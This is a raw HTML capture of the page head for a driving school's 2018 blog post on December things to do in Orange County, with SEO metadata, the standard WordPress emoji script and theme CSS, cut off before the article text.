

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://varsitydrivingacademy.com/things-orange-county-in-december-2018/
body_size: 32957
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Things to do in Orange County in December 2018 - Varsity Driving</title>
	<meta name="description" content="Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018." />
	<link rel="canonical" href="https://varsitydrivingacademy.com/things-orange-county-in-december-2018/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Things to do in Orange County in December 2018" />
	<meta property="og:description" content="Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018." />
	<meta property="og:url" content="https://varsitydrivingacademy.com/things-orange-county-in-december-2018/" />
	<meta property="og:site_name" content="Varsity Driving Academy" />
	<meta property="article:published_time" content="2018-12-04T08:03:44+00:00" />
	<meta property="article:modified_time" content="2024-08-07T15:35:56+00:00" />
	<meta property="og:image" content="https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="502" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Halo Marketing" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Halo Marketing" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#article","isPartOf":{"@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/"},"author":{"name":"Halo Marketing","@id":"https://varsitydrivingacademy.com/#/schema/person/ef41ebcb6a3c38f7c81aba4f2d61b7bf"},"headline":"Things to do in Orange County in December 2018","datePublished":"2018-12-04T08:03:44+00:00","dateModified":"2024-08-07T15:35:56+00:00","mainEntityOfPage":{"@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/"},"wordCount":537,"commentCount":0,"publisher":{"@id":"https://varsitydrivingacademy.com/#organization"},"image":{"@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#primaryimage"},"thumbnailUrl":"https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg","keywords":["Holidays","Things to Do in Orange County"],"articleSection":["Blog","Things to do in Orange County"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#respond"]}]},{"@type":"WebPage","@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/","url":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/","name":"Things to do in Orange County in December 2018 - Varsity Driving","isPartOf":{"@id":"https://varsitydrivingacademy.com/#website"},"primaryImageOfPage":{"@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#primaryimage"},"image":{"@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#primaryimage"},"thumbnailUrl":"https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg","datePublished":"2018-12-04T08:03:44+00:00","dateModified":"2024-08-07T15:35:56+00:00","description":"Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018.","breadcrumb":{"@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://varsitydrivingacademy.com/things-orange-county-in-december-2018/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#primaryimage","url":"https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg","contentUrl":"https://varsitydrivingacademy.com/wp-content/uploads/Fun-Things-to-do-in-Orange-County-in-December-2018.jpg","width":800,"height":502,"caption":"Get your comfy clothes on and get out there to celebrate your favorite holidays at one of the many things to do in Orange County in December 2018."},{"@type":"BreadcrumbList","@id":"https://varsitydrivingacademy.com/things-orange-county-in-december-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://varsitydrivingacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://varsitydrivingacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"Things to do in Orange County in December 2018"}]},{"@type":"WebSite","@id":"https://varsitydrivingacademy.com/#website","url":"https://varsitydrivingacademy.com/","name":"Varsity Driving Academy","description":"Best Driving School in Orange County, Irvine, Newport Beach, Tustin","publisher":{"@id":"https://varsitydrivingacademy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://varsitydrivingacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://varsitydrivingacademy.com/#organization","name":"Varsity Driving Academy","url":"https://varsitydrivingacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/#/schema/logo/image/","url":"https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png","contentUrl":"https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png","width":360,"height":103,"caption":"Varsity Driving Academy"},"image":{"@id":"https://varsitydrivingacademy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://varsitydrivingacademy.com/#/schema/person/ef41ebcb6a3c38f7c81aba4f2d61b7bf","name":"Halo Marketing","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://varsitydrivingacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dac53d744fbe0adb2b843f0e210f80b30e4c065518badca829c5892297939e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dac53d744fbe0adb2b843f0e210f80b30e4c065518badca829c5892297939e9?s=96&d=mm&r=g","caption":"Halo Marketing"},"sameAs":["https://halomarketing.com"],"url":"https://varsitydrivingacademy.com/author/vdaamy/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Feed" href="https://varsitydrivingacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Comments Feed" href="https://varsitydrivingacademy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Varsity Driving Academy &raquo; iCal Feed" href="https://varsitydrivingacademy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Varsity Driving Academy &raquo; Things to do in Orange County in December 2018 Comments Feed" href="https://varsitydrivingacademy.com/things-orange-county-in-december-2018/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/varsitydrivingacademy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://varsitydrivingacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='google-places-reviews-reviews-style-inline-css' type='text/css'>
[id^=rbg-]{background:#fff;border-radius:8px;box-shadow:0 6px 12px -2px rgba(50,50,93,.25),0 3px 7px -3px rgba(0,0,0,.3);line-height:1.6;margin:30px auto;padding:20px;position:relative}[id^=rbg-] .rbg-business-stars-wrap{line-height:1}[id^=rbg-] .rbg-business-stars{background:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png) no-repeat -100px -10px;background-size:200px 94px;display:inline-block;height:18px;width:90px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-stars{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-stars--1{background-position:-82px -10px}[id^=rbg-] .rbg-business-stars--1-half{background-position:-82px -38px}[id^=rbg-] .rbg-business-stars--2{background-position:-64px -10px}[id^=rbg-] .rbg-business-stars--2-half{background-position:-64px -38px}[id^=rbg-] .rbg-business-stars--3{background-position:-46px -10px}[id^=rbg-] .rbg-business-stars--3-half{background-position:-46px -38px}[id^=rbg-] .rbg-business-stars--4{background-position:-28px -10px}[id^=rbg-] .rbg-business-stars--4-half{background-position:-28px -38px}[id^=rbg-] .rbg-business-stars--5{background-position:-10px -10px}[id^=rbg-] .rbg-business-stars-reviews{color:#24292f;display:block;font-size:13px;font-weight:600;line-height:1;margin:8px 0 0;padding:0}[id^=rbg-] .rbg-business-stars-date{color:#24292f;display:block;font-size:13px;margin:5px 0 0;padding:0}[id^=rbg-] .rbg-display-address-wrap{align-items:start;display:flex}[id^=rbg-] .rbg-display-address-wrap address{color:#24292f;font-size:13px;font-style:normal;line-height:1.4;margin:0;padding:0 10px}[id^=rbg-] .rbg-display-address-wrap address a{color:#1a73e8;font-weight:600;text-decoration:none}[id^=rbg-] .rbg-display-address-wrap address a:hover{text-decoration:underline}[id^=rbg-] .rbg-display-address-wrap address>span{display:block}[id^=rbg-] .rbg-business-hours{display:flex;flex-wrap:wrap;font-size:13px}[id^=rbg-] .rbg-business-hours__day{flex:1}[id^=rbg-] .rbg-business-hours__time{text-align:right}[id^=rbg-] .rbg-business-hours__today-true{font-weight:600}[id^=rbg-] a{color:#1a73e8;text-decoration:none}[id^=rbg-] a:hover{text-decoration:underline}[id^=rbg-] .rbg-google-icon-header{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.25);display:flex;height:55px;justify-content:center;left:50%;margin-left:-28px;position:absolute;top:-30px;width:55px;z-index:2}[id^=rbg-] .rbg-google-icon-header>img{height:30px;width:30px}[id^=rbg-] .rbg-image-header{background-position:bottom;background-size:cover;border-radius:8px 8px 0 0;display:inline-flex;flex-wrap:nowrap;height:250px;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}[id^=rbg-] .rbg-image-header img{display:inline;flex:1 0 auto;height:100%}[id^=rbg-] .rbg-image-header__custom{background-position:50%}[id^=rbg-] .rbg-business-name-wrap{background:#fff;border-bottom:1px solid #e1e4e8;border-radius:7px 7px 0 0;text-align:center;width:100%}[id^=rbg-] .rbg-business-name-wrap .rbg-business-name{color:#24292f;font-size:32px;font-weight:600;line-height:1.2;margin:0;padding:18px 0}[id^=rbg-] .rbg-title-header{align-items:center;background:#fbfbfb;border:1px solid #e1e4e8;border-radius:8px;display:flex;flex-direction:column;justify-content:center;margin:155px auto 25px;max-width:800px;padding:0;position:relative;z-index:99}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{align-items:center;border-radius:0 0 7px 7px;box-sizing:border-box;display:flex;flex-direction:row;gap:20px;justify-content:center;overflow:hidden;padding:20px;width:100%}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-child{margin-left:auto}[id^=rbg-] .rbg-business-status-meta-wrap{flex:1;text-align:center}[id^=rbg-] .rbg-business-status-meta-wrap__inner{align-items:center;background:#f2f2f2;border-radius:50px;display:inline-flex;justify-content:center;max-width:270px}[id^=rbg-] .rbg-business-status-meta-wrap__inner>span{text-align:center}[id^=rbg-] .rbg-badge{background:rgba(2,122,151,.13);border-radius:15px;color:#24292f;display:inline-block;font-size:12px;line-height:16px;margin:0;padding:4px 12px}[id^=rbg-] .rbg-business-overall-rating{color:#eb6e00;font-size:14px;font-weight:600;line-height:1.2;margin:0;padding:10px 20px 10px 15px}[id^=rbg-] .rbg-business-open-status{font-size:13px;font-weight:600;padding:0 20px;text-transform:uppercase}[id^=rbg-] .rbg-business-open-status__open{color:#4cbb30}[id^=rbg-] .rbg-business-open-status__closed{color:red}[id^=rbg-] .rbg-business-price{border-left:1px solid #e1e4e8;border-right:1px solid #e1e4e8;color:#24292f;font-size:16px;font-weight:600;margin:0;padding:0 20px}[id^=rbg-] .rbg-button{align-content:center;align-items:center;background:#fff;border:1px solid #e1e4e8;border-radius:50px;display:inline-flex;font-size:16px;gap:5px;margin:0;padding:10px 16px;white-space:nowrap}[id^=rbg-] .rbg-button img{height:100%;width:100%}[id^=rbg-] .rbg-button--white{background:#fff;border:1px solid #c0c4c8;color:#24292f}[id^=rbg-] .rbg-button--white:hover{border:1px solid #8a9198;color:#24292f}[id^=rbg-] .rbg-button--link,[id^=rbg-] .rbg-button a{text-decoration:none!important}[id^=rbg-] .rbg-additional-info-wrap{display:flex;gap:20px;margin:0 auto 25px;max-width:800px}[id^=rbg-] .rbg-additional-info-wrap__inner{border:1px solid #e1e4e8;border-radius:8px;flex:1;padding:20px}[id^=rbg-] .rbg-business-badges-wrap{display:inline-flex;flex-wrap:wrap;gap:5px;white-space:nowrap}[id^=rbg-] .rbg-business-phone-wrap{align-items:center;display:flex;margin:0 0 15px}[id^=rbg-] .rbg-business-phone-wrap .dashicon{align-items:center;color:#4e4e4e;display:flex;font-size:16px}[id^=rbg-] .rbg-business-phone-wrap a{color:#1a73e8;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin:0;padding:0}[id^=rbg-] .rbg-directions-link-wrap{margin:20px 0 0}[id^=rbg-] .rbg-directions-link-wrap a{display:inline-block;line-height:1}[id^=rbg-] h2.rbg-heading,[id^=rbg-] h3.rbg-heading,[id^=rbg-] h4.rbg-heading,[id^=rbg-] h5.rbg-heading{color:#24292f;font-size:13px;font-weight:600;margin:0 0 10px;text-transform:uppercase}[id^=rbg-] .rbg-business-reviews-wrap .rbg-heading{margin:0 0 20px 20px}[id^=rbg-] .rbg-business-reviews-wrap{margin:0 auto;max-width:800px}[id^=rbg-] .rbg-business-review{border:1px solid #e1e4e8;border-radius:8px;display:flex;gap:20px;margin:0 0 20px;padding:20px;position:relative}[id^=rbg-] .rbg-business-review:last-of-type{margin-bottom:0}[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png);background-position:-9px -65px;background-size:200px 94px;height:20px;position:absolute;right:16px;top:16px;width:20px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-review .rbg-business-review-user{max-width:80px;text-align:center}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{margin:0 0 8px;overflow:hidden;width:80px}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image img{border-radius:6px;height:auto;width:100%}[id^=rbg-] .rbg-business-review .rbg-business-review-user-name{color:#24292f;font-size:13px;font-weight:500}[id^=rbg-] .rbg-business-review .rbg-business-review-content-rating{margin:0 0 15px}[id^=rbg-] .rbg-business-review .rbg-business-review-content-text p{color:#24292f;font-size:16px;line-height:1.4;margin:0 0 10px;padding:0}[id^=rbg-] .rbg-powered-by-wrap{text-align:center}[id^=rbg-] .rbg-powered-by{align-items:center;background:#fff;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.25);display:inline-flex;margin:25px 0 10px;padding:4px 8px}[id^=rbg-] .rbg-powered-by span{color:#24292f;font-size:13px;margin:0;padding:0 8px 0 6px}[id^=rbg-] .rbg-powered-by img{width:60px}@media(max-width:850px){[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{flex-direction:column;padding:20px;text-align:center}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap .rbg-business-stars{margin:0 auto}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-of-type{margin-right:auto}[id^=rbg-] .rbg-additional-info-wrap{flex-direction:column}}[id^=rbg-] .rbg-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:400px;padding:30px}[id^=rbg-] .rbg-loading-content img{margin:0 0 20px;width:250px}[id^=rbg-] .rbg-loading-content .rbg-loading-text{align-content:center;background:rgba(2,122,151,.13);border-radius:50px;display:inline-flex;padding:3px 10px 3px 0}@media(max-width:450px){[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{width:60px}}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://varsitydrivingacademy.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 